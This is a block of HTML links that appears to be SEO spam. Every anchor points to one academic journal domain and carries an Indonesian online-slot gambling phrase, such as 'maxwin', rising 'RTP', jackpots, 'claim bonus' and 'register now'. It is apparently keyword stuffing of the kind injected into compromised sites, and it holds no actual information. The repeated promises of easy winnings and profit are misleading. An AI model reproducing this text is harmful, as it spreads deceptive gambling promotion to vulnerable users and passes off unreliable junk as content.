    <a href="https://journal.stiemb.ac.id/">memetik hasil manis</a>
    <a href="https://journal.stiemb.ac.id/">menyundul kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengacaukan rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menyetir hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">melejit meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">mendorong angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan jp malam</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mencatat kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghajar jp liar</a>
    <a href="https://journal.stiemb.ac.id/">mengukir maxwin elegan</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan risiko</a>
    <a href="https://journal.stiemb.ac.id/">mencair peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">meninggikan tingkat profit</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">meroketkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">melintasi rtp angkasa</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menjebol hadiah utama</a>
    <a href="https://journal.stiemb.ac.id/">mengerem kalah</a>
    <a href="https://journal.stiemb.ac.id/">memperbesar jp</a>
    <a href="https://journal.stiemb.ac.id/">mengunci peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menyentuh batas maxwin</a>
    <a href="https://journal.stiemb.ac.id/">memecah rekor jp</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan mode kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melepas keberuntungan besar</a>
    <a href="https://journal.stiemb.ac.id/">memacu hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit malam</a>
    <a href="https://journal.stiemb.ac.id/">memborong hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memanjat peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">melaju ambil jp</a>
    <a href="https://journal.stiemb.ac.id/">menyapu habis payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaruk rejeki</a>
    <a href="https://journal.stiemb.ac.id/">membuang rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memanggil keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan profit</a>
    <a href="https://journal.stiemb.ac.id/">menyodok hadiah kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengikat peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">merangsek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke jp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengungkit profit</a>
    <a href="https://journal.stiemb.ac.id/">mendarat di kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos peluang</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat jackpot siang</a>
    <a href="https://journal.stiemb.ac.id/">mengoprek rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menerjang hasil brutal</a>
    <a href="https://journal.stiemb.ac.id/">memeluk keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melubangi payout</a>
    <a href="https://journal.stiemb.ac.id/">memecah penghalang profit</a>
    <a href="https://journal.stiemb.ac.id/">menggeser peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggosok hadiah tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menggelegakkan jp</a>
    <a href="https://journal.stiemb.ac.id/">membenturkan profit hingga naik</a>
    <a href="https://journal.stiemb.ac.id/">menyeret jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggiling peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencuri peluang jp</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun profit</a>
    <a href="https://journal.stiemb.ac.id/">membelokkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melempar peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menciduk jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">menggembungkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeruduk hadiah</a>
    <a href="https://journal.stiemb.ac.id/">daftar sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">mulai bermain hari ini</a>
    <a href="https://journal.stiemb.ac.id/">klaim bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan cepat</a>
    <a href="https://journal.stiemb.ac.id/">bergabung di sini</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntungan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lanjut</a>
    <a href="https://journal.stiemb.ac.id/">cek update hari ini</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan Anda</a>
    <a href="https://journal.stiemb.ac.id/">klaim kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">ikuti panduan lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka akses utama</a>
    <a href="https://journal.stiemb.ac.id/">gabung komunitas sekarang</a>
    <a href="https://journal.stiemb.ac.id/">lihat promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">tekan untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan rekomendasi pilihan</a>
    <a href="https://journal.stiemb.ac.id/">pilih permainan favorit</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">buruan cek sekarang</a>
    <a href="https://journal.stiemb.ac.id/">klaim hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan penawaran menarik</a>
    <a href="https://journal.stiemb.ac.id/">akses promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dan menang</a>
    <a href="https://journal.stiemb.ac.id/">temukan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mulai tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">langsung masuk halaman</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan bonus instan</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang hari ini</a>
    <a href="https://journal.stiemb.ac.id/">nikmati fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">upgrade pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event menarik</a>
    <a href="https://journal.stiemb.ac.id/">jadikan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">akses layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan sensasi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi dunia baru</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur modern</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">detail informasi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk melihat</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi situs resmi</a>
    <a href="https://journal.stiemb.ac.id/">lihat selengkapnya</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman berikut</a>
    <a href="https://journal.stiemb.ac.id/">informasi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">sumber informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">tempat terbaik hari ini</a>
    <a href="https://journal.stiemb.ac.id/">penawaran paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">akses cepat dan aman</a>
    <a href="https://journal.stiemb.ac.id/">fitur unggulan premium</a>
    <a href="https://journal.stiemb.ac.id/">halaman paling populer</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke menu utama</a>
    <a href="https://journal.stiemb.ac.id/">akses update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pusat informasi lengkap</a>
    <a href="https://journal.stiemb.ac.id/">menu pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">lihat seluruh fitur</a>
    <a href="https://journal.stiemb.ac.id/">halaman info penting</a>
    <a href="https://journal.stiemb.ac.id/">maxwin harian premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate malam tinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp real time update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot raksasa edisi 2025</a>
    <a href="https://journal.stiemb.ac.id/">scatter turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi komunitas</a>
    <a href="https://journal.stiemb.ac.id/">rtp server internasional</a>
    <a href="https://journal.stiemb.ac.id/">jp luar negeri premium</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian ekstra</a>
    <a href="https://journal.stiemb.ac.id/">jackpot mega edition</a>
    <a href="https://journal.stiemb.ac.id/">winrate akurat realtime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime session</a>
    <a href="https://journal.stiemb.ac.id/">rtp favorit pemain</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singa emas</a>
    <a href="https://journal.stiemb.ac.id/">bonus petir x500</a>
    <a href="https://journal.stiemb.ac.id/">mode primetime jp</a>
    <a href="https://journal.stiemb.ac.id/">rtp konsisten pagi</a>
    <a href="https://journal.stiemb.ac.id/">maxwin update mingguan</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor malam</a>
    <a href="https://journal.stiemb.ac.id/">bonus premium elite</a>
    <a href="https://journal.stiemb.ac.id/">rtp pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">jp full scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin x2000 edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot bulanan elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus super thunder</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit pengguna</a>
    <a href="https://journal.stiemb.ac.id/">mode malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultra mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot primetime premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp server korea</a>
    <a href="https://journal.stiemb.ac.id/">bonus harian silver</a>
    <a href="https://journal.stiemb.ac.id/">jp rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kombo edisi</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi global</a>
    <a href="https://journal.stiemb.ac.id/">rtp rilis terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bonus mega platinum</a>
    <a href="https://journal.stiemb.ac.id/">jp raksasa global</a>
    <a href="https://journal.stiemb.ac.id/">maxwin edisi ultralight</a>
    <a href="https://journal.stiemb.ac.id/">jackpot hyperburst</a>
    <a href="https://journal.stiemb.ac.id/">rtp sesi pagi</a>
    <a href="https://journal.stiemb.ac.id/">bonus vip eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">jp platinum core</a>
    <a href="https://journal.stiemb.ac.id/">maxwin prime update</a>
    <a href="https://journal.stiemb.ac.id/">jackpot edisi midnight</a>
    <a href="https://journal.stiemb.ac.id/">rtp akurat server</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon edition</a>
    <a href="https://journal.stiemb.ac.id/">jp favorit elit</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultimate mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot akurasi tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mengejar jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyambar peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">melompat ambil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat kemenangan tinggi</a>
    <a href="https://journal.stiemb.ac.id/">memburu profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengalirkan cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencetak hasil mantap</a>
    <a href="https://journal.stiemb.ac.id/">memetik keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggulung hasil jackpot</a>
    <a href="https://journal.stiemb.ac.id/">memukul hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menarik rezeki malam</a>
    <a href="https://journal.stiemb.ac.id/">menggempur payout</a>
    <a href="https://journal.stiemb.ac.id/">menguasai profit mingguan</a>
    <a href="https://journal.stiemb.ac.id/">menyelam cari cuan</a>
    <a href="https://journal.stiemb.ac.id/">memacu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">melesatkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengundang hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">meledakkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyulut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengolah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menabrak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggelitik jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menyerang peluang</a>
    <a href="https://journal.stiemb.ac.id/">mendorong profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melonjak raih cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengunci hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mencungkil jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas payout</a>
    <a href="https://journal.stiemb.ac.id/">menantang peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memanjat rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menggores rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menguasai meja cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyeret hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">menguras profit maksimal</a>
    <a href="https://journal.stiemb.ac.id/">membolak-balik peluang</a>
    <a href="https://journal.stiemb.ac.id/">menciduk payout harian</a>
    <a href="https://journal.stiemb.ac.id/">mengembun jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menampar rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengait hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">menyalip kemenangan cepat</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang gelap</a>
    <a href="https://journal.stiemb.ac.id/">menyebur ke profit besar</a>
    <a href="https://journal.stiemb.ac.id/">menghisap rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menonjok jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menggeser kerugian</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan payout</a>
    <a href="https://journal.stiemb.ac.id/">memancing kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik peluang</a>
    <a href="https://journal.stiemb.ac.id/">melarikan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menganyam keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengambil kesempatan besar</a>
    <a href="https://journal.stiemb.ac.id/">membidas jackpot</a>
    <a href="https://journal.stiemb.ac.id/">membenamkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">memutar peluang rahasia</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengikat cuan beruntun</a>
    <a href="https://journal.stiemb.ac.id/">melayang ambil hasil</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">memungut profit liar</a>
    <a href="https://journal.stiemb.ac.id/">melunakkan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">mengantar profit malam</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menadahkan hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">menghabisi rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">memeriahkan peluang pagi</a>
    <a href="https://journal.stiemb.ac.id/">mengeksekusi jackpot</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengamankan peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak payout</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggelindingkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menjaring profit</a>
    <a href="https://journal.stiemb.ac.id/">membidik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggebrak jackpot malam</a>
    <a href="https://journal.stiemb.ac.id/">menggentarkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menjemput cuan</a>
    <a href="https://journal.stiemb.ac.id/">memburu hasil cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam payout</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan layar</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengajak hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">menyayat rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">melambungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menarik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggiling rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan cuan instan</a>
    <a href="https://journal.stiemb.ac.id/">menggugurkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengurut payout maksimal</a>
    <a href="https://journal.stiemb.ac.id/">menghimpun peluang</a>
    <a href="https://journal.stiemb.ac.id/">melibas cuan kencang</a>
    <a href="https://journal.stiemb.ac.id/">mengantar jp siang</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melompati kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melemaskan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">meluruskan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengembangkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengayun peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerobos batas profit</a>
    <a href="https://journal.stiemb.ac.id/">mengemudi kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyihir kesempatan</a>
    <a href="https://journal.stiemb.ac.id/">mencabut jp besar</a>
    <a href="https://journal.stiemb.ac.id/">menyedot cuan</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan mode jp</a>
    <a href="https://journal.stiemb.ac.id/">mengepak keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyeberang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit puncak</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggilas kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengalahkan keberuntungan buruk</a>
    <a href="https://journal.stiemb.ac.id/">melambatkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyadap cuan dalam</a>
    <a href="https://journal.stiemb.ac.id/">mengocok kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong jp liar</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengukur peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghubungkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas profit</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun strategi menang</a>
    <a href="https://journal.stiemb.ac.id/">membelah peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">meraut keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">membakar hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengharmonikan peluang</a>
    <a href="https://journal.stiemb.ac.id/">menebas hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengencangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang meraih jp</a>
    <a href="https://journal.stiemb.ac.id/">memoles peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocok profit besar</a>
    <a href="https://journal.stiemb.ac.id/">melebur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengies rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">menggulung kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melipat gandakan cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggetar payout</a>
    <a href="https://journal.stiemb.ac.id/">mengambil alih peluang</a>
    <a href="https://journal.stiemb.ac.id/">mencolok hasil besar</a>
    <a href="https://journal.stiemb.ac.id/">mengaspal jalan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengorbit cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melibas jackpot kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengusik peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengocak rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">menebar keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengurung rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyalurkan profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">memaksa jackpot keluar</a>
    <a href="https://journal.stiemb.ac.id/">menggali peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghajar peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">menyebrangkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">melecutkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengobarkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menumbuhkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi beban kalah</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan peluang panas</a>
    <a href="https://journal.stiemb.ac.id/">mencapai jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">memetik angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengorek hadiah</a>
    <a href="https://journal.stiemb.ac.id/">menguatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melanggar batas payout</a>
    <a href="https://journal.stiemb.ac.id/">menggaet peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanjakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan hoki malam</a>
    <a href="https://journal.stiemb.ac.id/">menngejar peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan gelap</a>
    <a href="https://journal.stiemb.ac.id/">melahirkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyalakan layar jp</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rtp bahagia</a>
    <a href="https://journal.stiemb.ac.id/">memanggil rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ultramax edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp realtime specialist</a>
    <a href="https://journal.stiemb.ac.id/">jackpot level dewa</a>
    <a href="https://journal.stiemb.ac.id/">primetime x1000 series</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunderstorm pack</a>
    <a href="https://journal.stiemb.ac.id/">winrate hyperburst mode</a>
    <a href="https://journal.stiemb.ac.id/">jp meteor premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp global chamber</a>
    <a href="https://journal.stiemb.ac.id/">maxwin unlimited tier</a>
    <a href="https://journal.stiemb.ac.id/">jackpot platinum rush</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp prime sector</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha core</a>
    <a href="https://journal.stiemb.ac.id/">jp elite quantum</a>
    <a href="https://journal.stiemb.ac.id/">winrate thunderwave</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kinetic aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp precision realm</a>
    <a href="https://journal.stiemb.ac.id/">jackpot royal chamber</a>
    <a href="https://journal.stiemb.ac.id/">hyperwin aurora gold</a>
    <a href="https://journal.stiemb.ac.id/">bonus strike edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp titanium server</a>
    <a href="https://journal.stiemb.ac.id/">primetime omega shift</a>
    <a href="https://journal.stiemb.ac.id/">maxwin carbon mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot infinity wave</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix level</a>
    <a href="https://journal.stiemb.ac.id/">rtp neon spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin avenger tier</a>
    <a href="https://journal.stiemb.ac.id/">jp quantum thunder</a>
    <a href="https://journal.stiemb.ac.id/">bonus aurora premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate galaxy chamber</a>
    <a href="https://journal.stiemb.ac.id/">rtp omega cluster</a>
    <a href="https://journal.stiemb.ac.id/">maxwin horizon night</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism strike</a>
    <a href="https://journal.stiemb.ac.id/">hyperburst lightning core</a>
    <a href="https://journal.stiemb.ac.id/">bonus magma edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum prime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin guild royale</a>
    <a href="https://journal.stiemb.ac.id/">jp galaxy shard</a>
    <a href="https://journal.stiemb.ac.id/">bonus comet platinum</a>
    <a href="https://journal.stiemb.ac.id/">winrate solar apex</a>
    <a href="https://journal.stiemb.ac.id/">rtp masterclass elite</a>
    <a href="https://journal.stiemb.ac.id/">maxwin lunar edition</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula prime</a>
    <a href="https://journal.stiemb.ac.id/">hyperrush stellar mode</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse unit</a>
    <a href="https://journal.stiemb.ac.id/">mulai sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar mudah tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">gabung langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">pelajari detailnya</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">rasakan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan hiburan menarik</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan keuntungan ekstra</a>
    <a href="https://journal.stiemb.ac.id/">buka akses mudah</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi halaman resmi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur inovatif</a>
    <a href="https://journal.stiemb.ac.id/">temukan kesempatan baru</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas waktu</a>
    <a href="https://journal.stiemb.ac.id/">nikmati layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">cek promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">klaim penawaran spesial</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">ikuti petunjuk lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">akses info mendalam</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lengkap</a>
    <a href="https://journal.stiemb.ac.id/">periksa update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan fitur cepat</a>
